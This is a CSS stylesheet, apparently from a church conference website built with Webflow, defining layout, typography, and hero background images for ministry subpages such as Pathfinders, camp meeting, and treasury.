
.checked-item {
  color: var(--dim-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949fb672f1b62_checkmark-icon.svg");
  background-position: 0 5px;
  background-repeat: no-repeat;
  background-size: 16px;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 8px;
  padding-left: 28px;
  font-weight: 400;
}

.text-grey {
  color: var(--light-slate-grey);
  text-align: left;
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.text-grey.list-text {
  margin-bottom: 0;
}

.text-grey.parent-guide {
  margin-top: 24px;
  margin-bottom: 8px;
}

.button-3 {
  color: #fff;
  text-align: center;
  background-color: #4b6bf5;
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  height: 48px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
}

.button-3:hover {
  box-shadow: 0 4px 12px #4b6bf580;
}

.wrapper-2 {
  cursor: pointer;
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  margin-right: 0;
  padding: 80px 0 40px;
  display: flex;
  position: static;
}

.wrapper-2.side-paddings {
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-2.side-paddings.contact-us {
  padding-top: 35px;
}

.wrapper-2.pg-intro {
  padding-top: 0;
  padding-bottom: 0;
}

.wrapper-2.tlt-wrapper {
  cursor: default;
  padding-top: 70px;
  padding-bottom: 70px;
}

.feature-card-list {
  padding-top: 1px;
  padding-bottom: 21px;
  padding-left: 0;
}

.section-intro {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro.big-text {
  z-index: 1;
  max-width: none;
  margin-bottom: -24px;
  padding-top: 0;
}

.section-intro.big-text.evangelism {
  justify-content: flex-start;
  margin-bottom: 0;
  padding-top: 0;
  display: block;
}

.section-intro.big-text.relational-big.relational-skills {
  margin-bottom: 0;
  padding-bottom: 23px;
  padding-left: 30px;
  padding-right: 25px;
}

.section-intro.big-text {
  max-width: none;
  margin-bottom: -24px;
  padding-top: 13px;
}

.section-intro.no-margin {
  margin: 0;
}

.feature-cards {
  z-index: 1;
  flex-wrap: wrap;
  width: 100%;
  display: flex;
  position: relative;
}

.h2-reverse {
  color: var(--white);
  text-align: center;
  letter-spacing: 4px;
  flex-flow: row;
  align-self: end;
  margin-top: 0;
  margin-bottom: 10px;
  padding: 0;
  display: flex;
}

.h2-reverse.center {
  margin-bottom: 20px;
}

.h2-reverse.hr-4 {
  margin-top: 0;
}

.h2-reverse.for-kids {
  z-index: 2;
  margin-bottom: 0;
  position: relative;
}

.h2-reverse.h2-slate-gray {
  color: var(--slate-gray);
}

.h2-reverse.pf {
  color: var(--off-black);
}

.h3-reverse {
  color: var(--white);
  text-align: center;
  object-fit: fill;
  margin: 0 0 -14px;
  padding: 10px 0;
  font-size: 28px;
  font-weight: 700;
  line-height: 33px;
  position: relative;
  bottom: -3px;
}

.h3-reverse.adv-h3 {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h3-reverse.podcast-h3 {
  margin-top: 0;
}

.h3-reverse.gpcc-h3 {
  margin-bottom: 15px;
}

.h3-reverse.gcm {
  padding-bottom: 30px;
}

.h3-reverse.h3-revers-cm {
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 24px;
  font-weight: 700;
  line-height: 20px;
  position: relative;
  top: -10px;
  left: -16px;
}

.h3-reverse.adv-h3-copy {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h4-reverse {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 20px;
  font-size: 24px;
  line-height: 34px;
}

.h4-reverse.risk-h4 {
  margin-top: 0;
}

.h4-reverse.cpcc-h4 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.h4-reverse.gpcc-h4 {
  margin-top: 0;
  margin-bottom: 0;
}

.h4-reverse.biblestudies {
  margin-top: 0;
  margin-bottom: 12px;
}

.h4-reverse.good-reads {
  margin-bottom: 0;
}

.h4-reverse.qc-h4-rev {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.paragraph-reverse {
  border-style: none;
  border-width: 1px;
  border-color: var(--white-smoke) black black;
  color: var(--gainsboro);
  text-align: left;
  margin: 20px 0 0;
  padding: 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 23px;
  font-style: normal;
  line-height: 29px;
  display: block;
  position: static;
}

.paragraph-reverse.moving-welcome-text {
  text-decoration: none;
}

.paragraph-reverse.name-of-video {
  text-align: center;
  margin-bottom: -51px;
  padding-top: 14px;
  font-weight: 600;
}

.paragraph-reverse.campsites {
  text-align: center;
  margin-bottom: 0;
  padding-bottom: 0;
}

.paragraph-reverse.camp-link {
  padding-bottom: 0;
}

.paragraph-reverse.paragraph-rev-dif {
  margin-top: -86px;
  margin-bottom: 22px;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 20px;
}

.paragraph-reverse.heroestraining {
  text-align: center;
  margin-top: 3px;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}

.paragraph-reverse.joinmailinglist {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: flex;
}

.paragraph-reverse.cm-subheading {
  color: var(--light-grey);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 40px;
  font-size: 14px;
  line-height: 21px;
}

.paragraph-reverse.for-kids-revers {
  z-index: 2;
  object-fit: fill;
  padding-top: 13px;
  padding-bottom: 33px;
  position: relative;
}

.paragraph-reverse.kindergarten-paragraph {
  text-align: left;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.paragraph-reverse.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse.virtual-cm.top-one {
  padding-top: 41px;
}

.paragraph-reverse.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse.camp-qa {
  margin-top: 37px;
  margin-bottom: 0;
  display: block;
}

.paragraph-reverse.camp-qa.if-we-need {
  margin-top: 0;
  margin-left: 90px;
}

.paragraph-reverse.camp-qa.onlinerservations {
  color: var(--orange-gradient-2);
  text-align: center;
  white-space: normal;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  font-size: 25px;
  line-height: 31px;
}

.paragraph-reverse.camp-qa2 {
  margin-top: 0;
}

.paragraph-reverse.childss {
  padding-top: 10px;
}

.paragraph-reverse.add-primary {
  margin-top: 16px;
}

.paragraph-reverse.qc-paragraph-reverse {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
}

.paragraph-reverse.joseheading {
  text-align: center;
  font-size: 15px;
  font-style: italic;
}

.paragraph-reverse.cm-tips {
  margin-top: 13px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-weight: 400;
}

.paragraph-reverse.cm-tips.cm-tips-2 {
  margin-top: -8px;
  margin-bottom: 19px;
  padding-left: 31px;
  font-size: 15px;
  font-style: normal;
  font-weight: 200;
}

.paragraph-reverse.cm-tips.cm-tips-3 {
  border-radius: 12px;
  font-size: 15px;
  font-weight: 300;
}

.paragraph-reverse.parag-reopening {
  text-align: center;
  margin-top: 22px;
}

.paragraph-reverse.chldsab-par-reverse {
  margin-bottom: 9px;
  margin-left: 25px;
}

.paragraph-reverse.paragraph-reverse-camp {
  margin-top: 0;
}

.paragraph-reverse.child-bulletins {
  margin-bottom: -10px;
  padding-bottom: 0;
}

.paragraph-reverse.or {
  margin-top: 7px;
  margin-bottom: 0;
  margin-left: 20px;
  padding-bottom: 5px;
}

.paragraph-reverse.cm-announcments {
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 36px;
  padding-top: 0;
}

.paragraph-reverse.cm-a-paragrph {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.paragraph-reverse.cm-announcements-paragraph {
  text-align: left;
  margin-top: 18px;
  margin-bottom: 18px;
  margin-left: 42px;
}

.paragraph-reverse.adventurer-questions {
  text-align: center;
  margin-bottom: 13px;
  font-size: 22px;
  font-weight: 600;
}

.paragraph-reverse.adventurer-paragraph {
  text-align: center;
}

.paragraph-reverse.risk-subheading {
  color: var(--white);
  margin-top: 32px;
}

.paragraph-reverse.watch {
  border-top-style: solid;
  border-top-color: var(--white-smoke);
  border-bottom-style: solid;
  border-bottom-color: var(--white-smoke);
  margin-top: 20px;
  font-size: 18px;
  font-weight: 400;
}

.paragraph-reverse.cm-ss-resources {
  color: var(--dim-grey);
}

.paragraph-reverse.camp-meeting-dates {
  font-size: 25px;
  line-height: 32px;
}

.paragraph-reverse.cm-23-speakers {
  border-style: none;
  border-color: var(--dodger-blue);
}

.paragraph-reverse.last-year {
  border-top-style: solid;
  margin-top: 20px;
}

.paragraph-reverse.info {
  text-align: left;
}

.paragraph-reverse.min {
  margin-top: 0;
  margin-bottom: 0;
}

.unordered-list-reverse {
  color: var(--white);
  text-align: left;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.unordered-list-reverse.un-list-indented {
  margin-top: 0;
  margin-left: 49px;
  list-style-type: disc;
}

.unordered-list-reverse.un-list-indented.indented {
  margin-left: 88px;
}

.unordered-list-reverse.campqa {
  margin-top: 9px;
}

.unordered-list-reverse.campqa.campqa2 {
  cursor: default;
  margin-top: 0;
}

.unordered-list-reverse.campqa.campqa2:hover {
  text-decoration: none;
}

.unordered-list-reverse.camp-qa2 {
  opacity: .25;
  margin-top: 0;
  padding-bottom: 0;
}

.mini-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 16px;
}

.about-v1-quote {
  text-align: right;
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 6%;
  padding-top: 40px;
  display: flex;
}

.about-v1-quote.treasury-quote {
  width: auto;
  margin-right: 0%;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-small-2 {
  text-align: center;
  justify-content: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
  display: block;
}

.paragraph-small-2.text-grey {
  color: var(--dim-grey);
  text-align: left;
  margin-bottom: 0;
  padding-top: 0;
}

.paragraph-small-2.text-grey.pgts-small-header {
  text-align: right;
}

.about-v1-quote-text {
  text-align: left;
  margin-top: 6px;
  margin-bottom: 48px;
  margin-left: 0;
  font-size: 24px;
  font-weight: 300;
  line-height: 32px;
}

.about-v1-quote-text.treasury-quote-box {
  text-align: right;
  margin-bottom: 10px;
}

.about-v1-quote-text.pgts-quote-box, .about-v1-quote-text.outreach-quote {
  text-align: right;
}

.about-v1-quote-icon {
  text-align: left;
  width: 40px;
  margin-top: 20px;
  padding-bottom: 6px;
}

.about-v1 {
  align-items: flex-start;
  width: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.text-field-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
}

.textarea {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: auto;
  min-height: 100px;
  margin-bottom: 11px;
  padding: 16px 24px 24px 56px;
}

.contact-info-block {
  padding-top: 8px;
  padding-bottom: 9px;
}

.contact-card-v1 {
  z-index: 10;
  background-color: #fff;
  width: 100%;
  max-width: 970px;
  margin-top: -11px;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.contact-info {
  border-left: 1px solid #e6e8ef;
  width: 33.33%;
  max-width: 370px;
  padding: 56px;
}

.contact-form {
  flex-wrap: wrap;
  align-items: flex-start;
  display: flex;
}

.form-success {
  background-color: #0000;
}

.contact-form-wrapper {
  flex: 1;
  margin-bottom: 0;
  padding: 64px 56px;
}

.input {
  border: 1px solid #e6e8ef;
  border-radius: 24px;
  height: 48px;
  margin-bottom: 24px;
  padding: 15px 24px 14px;
  transition: border-color .2s;
}

.input:hover {
  border-color: #cbd0df;
}

.input:focus {
  border-color: #4b6bf5;
}

.input.contact-name {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  padding-left: 56px;
}

.input.contact-message {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 8px;
  background-repeat: no-repeat;
  width: 100%;
  height: auto;
  min-height: 160px;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 56px;
}

.input.contact-email {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  margin-left: 20px;
  padding-left: 56px;
}

.form-error {
  color: #ff2f5b;
  text-align: center;
  background-color: #0000;
  font-size: 13px;
  line-height: 20px;
}

.links-reverse {
  perspective: 1px;
  color: var(--white);
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse:hover {
  color: var(--light-grey);
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse:active, .links-reverse:visited {
  color: var(--white);
}

.links-reverse.plain-text {
  letter-spacing: 0;
  text-transform: none;
}

.links-reverse.plain-text:hover {
  text-decoration: underline;
}

.links-reverse.footer-link-master {
  flex-direction: column;
  align-items: stretch;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 23px;
  display: flex;
}

.links-reverse.footer-link-master:hover {
  color: var(--light-grey);
  font-weight: 700;
}

.links-reverse.footer-link-copyright {
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
  display: block;
}

.links-reverse.footer-link-copyright.w--current {
  padding-right: 15px;
}

.links-reverse.button-link-reverse {
  margin-left: 0;
  text-decoration: none;
}

.links-reverse.button-link-reverse:hover {
  color: #fff;
  font-size: 17px;
  text-decoration: none;
}

.links-reverse.other-entities-link {
  text-align: center;
}

.links-reverse.risk-links {
  font-size: 20px;
  font-weight: 400;
}

.links-reverse.joinmailinglist {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: inline-block;
  position: static;
  overflow: visible;
}

.links-reverse.offerings {
  font-size: 22px;
}

.links-reverse.good-reads {
  margin-top: 0;
  margin-bottom: 8px;
  display: block;
}

.links-reverse.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.links-reverse.adventurers-revers {
  font-size: 13px;
}

.links-reverse.white-bkgrnd {
  color: var(--dim-grey-lines);
}

.church-planting-section {
  z-index: 5;
  background-image: linear-gradient(#000000bf, #000000bf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c12cf0e448d4b04f9b6c66c_out-churchplanting.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: relative;
}

.hero-slide-info-3 {
  color: #fff;
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 75vw;
  max-width: 940px;
  height: 55vh;
  margin-left: auto;
  margin-right: auto;
  padding-top: 33px;
  display: flex;
}

.hero-homepage-section {
  z-index: 1;
  background-color: #2e323c;
  height: 75vh;
}

.review-slide-card-author {
  color: var(--white);
  margin-top: 9px;
  font-size: 13px;
  line-height: 24px;
}

.section-header-5 {
  margin-top: 10px;
  margin-bottom: 8px;
  padding-top: 0;
}

.hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg"), url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, 125px;
  background-attachment: scroll, scroll;
  height: 55vh;
}

.hero-subpage.ministerial {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e2f01aec68c0f633ec77d8_reading%20bible%201600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a54edb883c1279e86220d_Hero-ADV_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero.pathfinders-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/646fb84c41f452140ef0993b_Hero-PF_1600x800x100.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
}

.hero-subpage.abc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a1180a64ec9a072ba0f97_Hero-ABC_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 45vh;
  margin-top: 84px;
  display: flex;
}

.hero-subpage.childrens-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62213ed7305a768437c710fe_iStock-1316939266%201600x800.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.relational-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.ss-adult-hero {
  background-image: linear-gradient(#00000026, #00000026), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.young-adult-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1386d27227586c9eae0_HERO-Young-Adults-1600x800x100.jpg");
  background-position: 50% 32%;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.youth-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a98f9540986fe873f078_HERO-Youth-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.communication-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8ad2e43da07733afe72_HERO-Comm-1600x800x100.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 82px;
}

.hero-subpage.gpcc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8edbd6ad5f48f1b41d0_HERO-GPCC-1600x800x100.jpg");
  background-position: 50% 61%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.human-resources-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a91c2e43da0d2e3afe7e_HERO-HR-1600x800x100.jpg");
  background-position: 0 -126px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.moving-services-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf33e42bae32d67c58831_HERO-Mov-1600x800x100.jpg");
  background-position: 50% 40%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.risk-management-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf0fd0e2f1c8eccda0844_HERO-Risk-1600x800x100.jpg");
  background-position: 0 -97px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.treasury-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf4fcc4f4a91950400a22_HERO-Treasury-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.planned-giving-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1dd6d272237afc9eccc_HERO-Planned-Giving-1600x800x100.jpg");
  background-position: 0 -91px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.outreach-hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a63b85b0f8aa21c80be48_Hero-OUT_1600x800x100.jpg");
  background-position: 50% 0;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.our-team-subpage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a2907cfce27e291fd3c95_Hero-OurTeam_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-subpage.mission-subpage {
  background-color: #065f4aa1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg");
  background-position: 50% 65%;
  background-repeat: no-repeat;
  background-size: 960px;
  height: 45vh;
  margin-top: 0;
}

.hero-subpage.podcasts-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.pastors-desk-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfacbe161af3250fc5a81_HERO-Pastors-Desk-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 45vh;
  margin-top: 79px;
}

.hero-subpage.admin-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a14095b4d2320df5853f6_Hero-Admin_1600x800x100.jpg");
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-english-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.education-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e84083a0eadde3d209ea7f4_ED-hero-image.png");
  background-size: cover;
  height: 45vh;
}

.hero-subpage.regional-min {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e1a043fc4273c0dcbf2d67_iStock-1145051385%201600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.subpage-hero-heading {
  color: var(--white);
  text-align: center;
  letter-spacing: 12px;
  text-shadow: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  height: auto;
  margin: 0 auto;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 3.5vw;
  font-weight: 700;
  line-height: 68px;
  display: none;
}

.subpage-hero-heading.contact-us-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.young-adult-hero-heading {
  text-align: center;
  letter-spacing: 5px;
  height: 55vh;
  padding-top: 0;
  font-weight: 700;
}

.subpage-hero-heading.admin-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.newsroom-heading {
  padding-top: 250px;
}

.subpage-hero-heading.ministerial-hero-heading {
  padding-top: 295px;
}

.outreach-sub-nav {
  background-color: var(--dim-grey);
}

.subnav-h4 {
  object-fit: fill;
  flex: 0 auto;
  align-self: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 20px;
}

.subnav-h4:hover {
  text-decoration: none;
}

.container-6 {
  z-index: 2;
  justify-content: flex-start;
  max-width: 1200px;
  padding-left: 22px;
  display: flex;
  position: static;
}

.image-17 {
  padding-bottom: 4px;
}

.heading-29 {
  text-align: left;
  margin-top: -23px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.big-icon-2 {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, #ff4dae, #4268ff);
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon-2.grade-4 {
  background-image: linear-gradient(135deg, #ffe10a, #ff3e5c);
}

.big-icon-2.grade-3 {
  background-image: linear-gradient(135deg, #00f2aa, #0083ff);
}

.portfolioterxt {
  color: #969696;
  padding-top: 12px;
  padding-bottom: 12px;
  line-height: 24px;
}

.portfolioterxt.border {
  border-top: 1px #ddd;
  border-bottom: 1px solid #ddd;
  padding-left: 50px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  padding-left: 44px;
}

.portfolioterxt.border {
  text-align: left;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #ddd;
  border-bottom-width: 1px;
  border-bottom-color: #ddd;
  max-width: 300px;
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  text-align: left;
  border-style: none;
  max-width: 300px;
  padding-left: 5px;
}

.sidebar-block {
  float: right;
  width: 95%;
  padding-top: 32px;
  padding-bottom: 72px;
}

.sidebar-block.outreach {
  padding-top: 46px;
}

.heading-30 {
  margin-bottom: 0;
}

.evangelism-wrapper {
  z-index: 1;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: grid;
  position: relative;
}

.container-full-4 {
  background-color: #0000;
  max-width: 1200px;
  padding-top: 0;
  padding-bottom: 5px;
}

.team-section {
  z-index: 20;
  box-shadow: 1px 1px 3px 0 var(--gainsboro);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding: 0;
  position: relative;
}

.team-section.gray {
  background-color: #f5f6f9;
  background-image: none;
}

.team-section.gray.abc-team {
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 0;
  display: flex;
}

.team-section.abc-team {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.section-wrapper-content-2 {
  text-align: center;
  width: 50%;
  margin-bottom: 50px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 0;
  font-weight: 400;
  display: block;
  position: relative;
}

.i-want-to-nav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.evanglism-call-icon-2 {
  position: absolute;
  top: 192px;
  left: 411px;
}

.evanglism-call-icon-2.outreach {
  position: relative;
  top: -37px;
  left: 10px;
  right: 0;
}

.evangelism-email-icon-2 {
  position: absolute;
  inset: 277px 0 0 338px;
}

.evangelism-email-icon-2.outreach {
  position: relative;
  top: -98px;
  left: -11px;
  right: 0;
}

.intro-big-text-2 {
  z-index: 1;
  color: #5d637159;
  text-align: center;
  margin-top: -42px;
  margin-bottom: 50px;
  padding-top: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
  position: relative;
  top: 41px;
}

.intro-big-text-2.evangelism-big-text {
  z-index: 10;
  color: #5d637117;
  margin-top: -28px;
  margin-bottom: 35px;
}

.intro-big-text-2.hispanic-big-text {
  font-size: 111px;
}

.question-container {
  border: 1px solid var(--gainsboro);
  box-shadow: none;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 0;
  margin-right: 0;
  padding: 20px 0 20px 15px;
  transition: box-shadow .3s;
  display: block;
  overflow: visible;
}

.question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.question-container.relational-questions-container {
  width: 100%;
  height: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

